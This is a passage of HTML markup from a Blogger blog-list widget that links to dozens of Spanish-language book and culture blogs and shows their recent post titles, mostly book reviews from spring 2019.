<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAjjT0Z7RYheZ9tFWNa_PvwMGVNnFV5Rvkz9_AvcIzGxEFbNmoLIMLtmThliJZXx58yPX8uIVgJSC204s1vxhuDpBdA-mwSoNy2Zu0QQTkC18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8e54wVGgKWkemFE6ajprJxFlx0n_SJ2E8IYNA2qwInHuPFpUSdGvs69kVCgdPwq9912n5bpeqBhSocpGVW0KjyD6ATUbI2StVReik=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulZVJRKdWAGMTffQ29-I0RWQr9Y6-SEB3_nSUHxyeM0znnfXd96WFha8i6xU8inTmZVz5gJhAaasZA93LlYthlOsc-097naiX3JwFqx2NjXLWLQwI9piTCFH8B8gM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVPhSv92fzWyhJi9HRSswTpGQtGGcqviHyMrI75mUdd9B3E14omvfm33OO2iZBWLMnxLHexLYHC_BTiLBBT3UnqY6AoJrNN94jsNhlY6yxJd-cT-o-kZ2J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHCGpqdrPg9ORK3XkUn8g9eNXdhQyh5fqMYyw2ZaxiPcqdzsVWok56Dy7iDeH9gairbGa7-9c0FeHvfb5CRO5p6maJa-pK5bi1bfbdHsMURueBnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxdFnXpptV3-3v3uN8GZQH4yXiLJTfVhxx7w5hCmbL09829b9xCQBHYPMAvB8pgsaGOWpuveUWfTBv4sfa5yeBLx8rleE7aqBoR4dwDqP6szLeeaCvGCjo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttjboSU2aADZ7qDLaBGnA1VuRzL1Jsvjxrh063lwCH6ppzotgS1qj6n-vjpwIFCAgQY_SSG7CmH9CMLE5Ef597-M3pokUNa8Sg1p5XST37psnbaEPV23XMDipHhNcM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRgIRNoOJnxuIgcZLn9gaSVl_weItcDbzq0TEpaDzfTuf2NdE7JZ6IRFdiItZMGx_VtUdVSL9iMzjhHAIQTyOYgtaQCV5HI_jmLuAm4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRGo1rbs0GYGiSbAbvR4dCeQAkk9yXtOeGAxsAloQXi60HMhVYEjijDkLACAur-D33vrBdjD5oZC2-LhjLxqqRVvAegyR2IfmxMHY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRRdCfOMtT0IDzwNSGfXLOAu1SSKMJY6JIUGLHjNI7upd4X0UFJWq79AoAiFvMoY9Lu_m715NKXvqbENFwHTyKoKHcUyRdJkacQ3wVmN2N7tDm1yeOzdLfuJjK3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQfsoq7p0JfAJt2ptLKlgB5uswtVubJ1nQPPak-aKyouYe6rovM5haCUX64BO1KlrFh3TGfGgyiaMpMl__byBGH0e6pmVKxX3EfPz02Z9l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGZ-tDWt7Nuocvo0_BpMyXEkiW4lMzFFWJLIPz_66crO74D-dFArBX_VA1OXmfkJqfkrfOGEFqOXbW7ltEY2iXkuPleZu0CJYDNPnbn8YdWCcAEENc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMGhPVMimNo8jIYynbAiJvd2fcD_QYHNUoMYtYJR4xoDgFbhbX2twSr_vRRzaNemZUc5EA_oHNkjfvmRpJk-m1CZBhfuAcybuKTUItY_KY0NZ7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8gJ48oe9-LiAQ1whx-F1OuwlcA9q6UhEi-_X7WYRUgSBuNqeBe5ywGJ-6HST8tApeEMSKvyfeYYhKbJZlDe1nXDFvXJmgeVk7ZjCFaFEs0KDX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sh8jzaRddtqidroQALSOX_Re2SHF5cZyksL0ldQyv3yIRH3e3sofuCQmhcY3P0_myC3EfgDNqrhSG8jco0_x1CLkdfR8xVeyA5AZYunA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJVGV7Z2w9EIOdCJ9DnJzYdryt3eraAMmw5PvTiXIA3M-U2IamQXjumMgJ7U8J4Vun8g-T5Y5yozmF01-KF2nKTs8dh4Eogun_0rEsOjwtup28wrQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmwTZ_0g-JHveCaC8qaptyj9wY4DQclTxHufZ1xbZaXigZm9COq-Rlc9bdNwOwutgEfMEFng8PEg3J9MW9keX89UlwMu15mwWh5E2BLlRfuXk3BVkn-g668xlGpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYYROCq-L3rOaOzq2kDIFh-VaeYpU7ZwzKXSrgClwq44CXP35HbU-ngTOtJfVya9MOT_00UedyZxzrQ6d-U0xXzJnPtzvxG4IVTqi7ZTHVUYa4GLxFYvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo6qJLRT7ahlFUU1JTlix2lUYoa9yf4B49jZ7R1Yds-Ns2Li57rtrYBIepTNvWnhAOAjQwWtXJtPAz61ZumjtGK7AcmGI7WM4MdjT4P1eUcdWnZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkiO0joUvcXjzy7uSuY_BufyWty8NSb1Pm5HPtoa1NE5XNJfhV4czmL52R7Ge-NYamIftXLZXlWTZsHLHWwAtHPTvBC9aqCMxgTRNdqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV79ktPjCAPE52CNyAhxH5MoHt4HF7vw8uqPkH1jqTsEBmnP3JOuvJCQfTQefffz2pMSy-pa6sSQ44va05yOK0_nFERjE42Tq4wwo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHvupY9l8R-_XEQScBB6oHU3aLtWJBRQ1d0HZzP85_Po4gOPNBhQr6YyPtHJArc24sP5MAyGMF_Fsyy_OPy9DLmmj3hZdzV5fK4-El51_FOcDuVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_F9zBE8udGHPNuV7x8NKjNoUv98u44k3PiJvx3II0HkaBLQ5tTxgUv4fXn-gI0bNvJjzJ60I6q4bzsIqRcBWp1kCW30-guS3VzgLmZ9fEBhE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTTuyOt8lz0toOCZuBRVSWg2u-ymUVggjB_IF0V20bBFjMJGRBccEncSutrTtqMN2a7frkBcONHYxZDIh_O4VxToNuOdre2p3w8GJhZuJ17q5iFlgLfsY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGmFak6fILQmKJGfAkpflbk4pWNKu5wNLOO2o7ujd7XrJAtpOUviXfj1f_XA_qjQLL93NOXhYLAp17erBW1ntipAS01eskzCBztjDG3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syvCq9rk2-qa47lITuHxSk4hqTgV9gwdZDOnBnMKJC8s9wXY5EmBR5jXuVWhVifrWtXdfP3pmbrQFea4HeGp-8iV3OD2kdgjtqX9kbQ8JEofPIAZcJniHJ-SlK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svcHGPmWDQWuwfS0nh90AQuYGtByKngtsyedB68RBiu0OJGHsot90z9LGlZCOdeXr6I6cq9qMs8N9TCcGozjsfRN7H9ZybQYjzUMFP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLH-NFmB5Weu6n1mhfyJPZKwpbWOkDIGXWFk1HwbXi3o906AGTX5yJC1MyXe0Wbc_bJ56sb7iKPx9VLL6XOEsYmJttFTZmtrKAuMolRqAnOCoNFfVoDxYIvnHUp5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snmBKSdryzqtpS5rgZS7t0ltiGbfiiU1DOKFiVZIcyxPCoWSGgNBBe59ZGAQR1-5ghpxGND4HiYWulDlpjKJB230nsCIhJzSOF4NajHhMCRXs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tafgUoVQK9imYJOMz2cQQB0zvlVPxjkPQXirWLZm22v_2EmNF-jlxm9pcUlyI3YfMnB1Hm_JollgBAp-SWEYSxtBeIRfFYusLG5b8njBJdRtzUR7cXFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAdExu_d1iYwYJIsbfH8l-1pxP1WPoGEqYzSDIxGIwLbT1FYhFOoDPolOsMv_QqxFIQqgrX7iYQJ0RwJhQ9L83A9gAm4F97b1ZEUVMZ2ZKwMp1pE_FtWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF-v-ii-rqe3I5lM7j2DZtwnXh66Y1MiBdcpxMYHsSvy_cofdjssCmqrBHF_Kj7D_Nv1KHs5pEv9FdY77w1WlzgIYSKnU1RIk7pvOVMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suMsqDW98Alm_vau3g-pEXk9H2JAq9iSbWOrxZZ894jJ4OZdFgKPwbDVpXhs82eAi_VGv7AGKWlFoVpumCr5ttcKyhgUw08lJweThc9co=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viE5uL9S55intyW1iWMuvsGINsxCfn_KsmrIAqNIRvqT9tKxDNRNqSflk85KaBs9Nlin5-daRqgj-2_2V_P4jfIsBPJxr4KsxVx6eKQbcPtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEZOzRl42GaRcdxQngPXUylU-KDBXRlhWHaEY9i1X8YkoxeGpItqnbGlBwwbAl9lxnE8PU-ZQf7KN7ob5tpvNbMgoYIETxxyumON4UxIXnLq74DKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEco3x3Fq-FtaqENn4A0Q1tTtP4oNlF4uL0vB5zx3WEUvXZMDDnEavxFaIHUfDrLteCENuZT-ltvpeQs8QsASBJYS7C79tDtwZ3QSkyfybAUE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKZZTC3EXcgXHZOAUkKwcQPuTPyUaukNCpo2nMiYR8EKTzzLUFJtfd871S6WRj534HvctedWwEY5rTYR7aRBB2MaB7PSBTXPwSj1LHy33ZOW9C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svlPDDQ1qyLoMqyFaKJLXxmWd93i5q5RZrjoVHECb9kJ_Bj3QUb3HNKYM0PvUYcB8_qz-xNBnUJ-BYHbUUQOH1-yNYRXKM4l8r69XRHtapYUKw4cMl12c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
